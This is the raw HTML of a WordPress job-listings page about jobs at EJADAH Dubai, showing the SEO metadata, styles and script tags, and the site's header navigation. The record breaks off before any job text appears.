

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobgulf.in/jobs-for-ejadah-dubai/
body_size: 16354
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt</title>
<meta name="description" content="Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt. Interested Candidate with related experience sends your Cv along with supporting documents"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobgulf.in/jobs-for-ejadah-dubai/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt" />
<meta property="og:description" content="Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt. Interested Candidate with related experience sends your Cv along with supporting documents" />
<meta property="og:url" content="https://jobgulf.in/jobs-for-ejadah-dubai/" />
<meta property="og:site_name" content="Gulf Jobs | Job Gulf" />
<meta property="article:publisher" content="https://www.facebook.com/jobgulfindia" />
<meta property="article:tag" content="govt jobs uae" />
<meta property="article:tag" content="Gulf job paper Dubai" />
<meta property="article:tag" content="Jobs at Ejadah asset management group" />
<meta property="article:tag" content="Jobs for EJADAH Dubai" />
<meta property="article:section" content="UAE" />
<meta property="article:published_time" content="2020-10-23T08:42:16+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt" />
<meta name="twitter:description" content="Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt. Interested Candidate with related experience sends your Cv along with supporting documents" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Job Gulf" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://jobgulf.in/#place","address":{"@type":"PostalAddress","streetAddress":"Mumbai","addressLocality":"Mumbai","addressRegion":"Maharashtra","addressCountry":"India"}},{"@type":"Organization","@id":"https://jobgulf.in/#organization","name":"Gulfwalkin | Gulf Jobs | Job Gulf","url":"https://jobgulf.in","sameAs":["https://www.facebook.com/jobgulfindia"],"address":{"@type":"PostalAddress","streetAddress":"Mumbai","addressLocality":"Mumbai","addressRegion":"Maharashtra","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://jobgulf.in/#logo","url":"https://jobgulf.in/wp-content/uploads/2021/02/cropped-Job-Gulf-logo.png","contentUrl":"https://jobgulf.in/wp-content/uploads/2021/02/cropped-Job-Gulf-logo.png","caption":"Gulf Jobs | Job Gulf","inLanguage":"en-US","width":"398","height":"109"},"location":{"@id":"https://jobgulf.in/#place"}},{"@type":"WebSite","@id":"https://jobgulf.in/#website","url":"https://jobgulf.in","name":"Gulf Jobs | Job Gulf","publisher":{"@id":"https://jobgulf.in/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jobgulf.in/jobs-for-ejadah-dubai/#webpage","url":"https://jobgulf.in/jobs-for-ejadah-dubai/","name":"Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt","datePublished":"2020-10-23T08:42:16+05:30","dateModified":"2020-10-23T08:42:16+05:30","isPartOf":{"@id":"https://jobgulf.in/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://jobgulf.in/author/saifalimansuri346gmail-com/","name":"Job Gulf","url":"https://jobgulf.in/author/saifalimansuri346gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fbe9c934c5720bf7d1519eb5fc8d8e0a48b509f2e067df05f5af20fa0a5d9e97?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fbe9c934c5720bf7d1519eb5fc8d8e0a48b509f2e067df05f5af20fa0a5d9e97?s=96&amp;d=mm&amp;r=g","caption":"Job Gulf","inLanguage":"en-US"},"sameAs":["https://jobgulf.in"],"worksFor":{"@id":"https://jobgulf.in/#organization"}},{"@type":"BlogPosting","headline":"Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt","keywords":"Jobs for EJADAH Dubai","datePublished":"2020-10-23T08:42:16+05:30","dateModified":"2020-10-23T08:42:16+05:30","articleSection":"UAE","author":{"@id":"https://jobgulf.in/author/saifalimansuri346gmail-com/","name":"Job Gulf"},"publisher":{"@id":"https://jobgulf.in/#organization"},"description":"Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt. Interested Candidate with related experience sends your Cv along with supporting documents","name":"Jobs for EJADAH Dubai - Asset management Company in UAE semi Govt","@id":"https://jobgulf.in/jobs-for-ejadah-dubai/#richSnippet","isPartOf":{"@id":"https://jobgulf.in/jobs-for-ejadah-dubai/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://jobgulf.in/jobs-for-ejadah-dubai/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Feed" href="https://jobgulf.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Comments Feed" href="https://jobgulf.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Jobs for EJADAH Dubai &#8211; Asset management Company in UAE semi Govt Comments Feed" href="https://jobgulf.in/jobs-for-ejadah-dubai/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobgulf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobgulf.in%2Fjobs-for-ejadah-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobgulf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobgulf.in%2Fjobs-for-ejadah-dubai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobgulf.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='floating-button-css' href='https://jobgulf.in/wp-content/plugins/floating-button/public/assets/css/style.min.css?ver=7.0.1' media='all' />
<style id='floating-button-inline-css'>
#floatBtn-1 > a, #floatBtn-1 > .flBtn-label { --flbtn-bg: rgb(129,215,66); --flbtn-color: #ffffff; --flbtn-h-color: #ffffff; --flbtn-h-bg: rgb(211,59,0); } #floatBtn-1 [data-tooltip] { --flbtn-tooltip-bg: #585858; --flbtn-tooltip-color: #ffffff; }
/*# sourceURL=floating-button-inline-css */
</style>
<link rel='stylesheet' id='floating-button-fontawesome-css' href='https://jobgulf.in/wp-content/plugins/floating-button/vendors/fontawesome/css/all.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://jobgulf.in/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-meanmenu-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-meanmenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-responsive-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-custom-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-style-css' href='https://jobgulf.in/wp-content/themes/magcity-blog/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magcity-blog-parent-theme-style-css' href='https://jobgulf.in/wp-content/themes/magcity/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-blog-child-style-css' href='https://jobgulf.in/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9' media='all' />
<script src="https://jobgulf.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobgulf.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobgulf.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobgulf.in/wp-json/wp/v2/posts/1551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobgulf.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jobgulf.in/?p=1551' />
<link rel="pingback" href="https://jobgulf.in/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" sizes="32x32" />
<link rel="icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" />
<meta name="msapplication-TileImage" content="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" />
<style id="sccss">.employer-logo{
	width: 100px;
	height: 150px;
	flex-direction:row;
	flex-wrap: wrap;
	align-content: space-between;
}
.comments{
	visibility:hidden;
	}


/* Enter Your Custom CSS Here */
.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important; 
}


/* Css for download Timer */
      a.download {
              background-color: #3f51b5;
              background-image: linear-gradient(to right,#3f51b5,#03a9f4);
              color: white !important;
              padding: 10px;
              font-size: 15px;
              font-weight: bold;
              border: none;
              border-radius: 3px;
              opacity: 0.9;
              transition: 0.3s;
      }
      a.download:hover {
              background: #3f51b5;
              opacity: 1;
              text-decoration: none !important;
 }

/* Css for download Timerresponsive ads */


  </style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7457697424547435"
     crossorigin="anonymous"></script></head>

<body class="wp-singular post-template-default single single-post postid-1551 single-format-standard wp-custom-logo wp-theme-magcity wp-child-theme-magcity-blog has-box-layout elementor-default elementor-kit-1885">


<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header  id="masthead" class="wp-main-header">
            		<div class="wp-topbar-menu">
            	<div class="container">
                	<div class="row align-ceter">
                    	
                        <div class="col-lg-8 col-md-8">
                            <div class="topbar-left text-center-md-right text-left">
                                <div class="header-contact">
                                    <ul>
                                                                                <li>                                       
                                            <a href="tel:7050834392">
                                                <i class="fa fa-phone"></i>
                                                 7050834392                                            </a>      
                                        </li>
                                        
                                                                                <li>
                                            <a href="mailto:mesamiad@gmail.com">
                                                <i class="fa fa-envelope"></i>
                                                mesamiad@gmail.com                                            </a>                                   
                                        </li>
                                        
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 text-md-right">
                                                </div>
                	</div>
            	</div>
        	</div>
        
 
    <div class="header-menu">

    <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="site-menu">
                <div class="logo-wrap">
                    <div class="logo"> 

                        <a href="https://jobgulf.in/" class="custom-logo-link" rel="home"><img width="267" height="76" src="https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1.png" class="custom-logo" alt="Gulf jobs | Assignment Abroad Times" decoding="async" srcset="https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1.png 267w, https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1-150x43.png 150w" sizes="(max-width: 267px) 100vw, 267px" /></a> 

                        <div class="magcity-site-branding">
        
                            <h1 class="site-title"><a href="https://jobgulf.in/" title="Gulf jobs | Assignment Abroad Times" rel="home">Gulf jobs | Assignment Abroad Times</a></h1>
                            
                            
                                                        <p class="site-description">
                                Latest Gulf Job Vacancies in India | Gulfwalkin Interview                            </p>
                                    
                         </div>  
                     </div>
                 </div>
                <nav id="site-navigation" class="main-navigation">
                            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <div class="toggle-text"></div>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                            </button>
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://gulfrojgaar.com/">New Website</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14952"><a href="https://jobgulf.in/">Home</a></li>
<li id="menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14087"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-14088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14088"><a href="https://jobgulf.in/category/abroad-assignment/">Abroad Assignment</a></li>
	<li id="menu-item-14089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14089"><a href="https://jobgulf.in/category/accounts-finance-jobs/">Accounts &amp; Finance Jobs</a></li>
	<li id="menu-item-14090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14090"><a href="https://jobgulf.in/category/admin-sales-hr-jobs/">Admin / Sales / HR Jobs</a></li>
	<li id="menu-item-14091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14091"><a href="https://jobgulf.in/category/aviation-airport-jobs/">Aviation &amp; Airport Jobs</a></li>
	<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://jobgulf.in/category/customer-service-jobs/">Customer Service Jobs</a></li>
	<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://jobgulf.in/category/engineering-construction-jobs/">Engineering &amp; Construction Jobs</a></li>
	<li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://jobgulf.in/category/healthcare-jobs/">Healthcare Jobs</a></li>
	<li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://jobgulf.in/category/hospitality-hotel-jobs/">Hospitality &amp; Hotel Jobs</a></li>
	<li id="menu-item-14096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14096"><a href="https://jobgulf.in/category/it-communication-jobs/">IT &amp; Communication Jobs</a></li>
	<li id="menu-item-14097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14097"><a href="https://jobgulf.in/category/oil-gas-jobs/">Oil &amp; Gas Jobs</a></li>
	<li id="menu-item-14098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14098"><a href="https://jobgulf.in/category/technical-jobs/">Technical Jobs</a></li>
</ul>
</li>
<li id="menu-item-6412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6412"><a href="#">Jobs By Country</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1887"><a href="https://jobgulf.in/category/jobs-in-uae/">UAE</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://jobgulf.in/category/jobs-in-saudi-arabia/">Saudi Arabia</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://jobgulf.in/category/jobs-in-qatar/">Qatar</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://jobgulf.in/category/jobs-in-oman/">Oman</a></li>
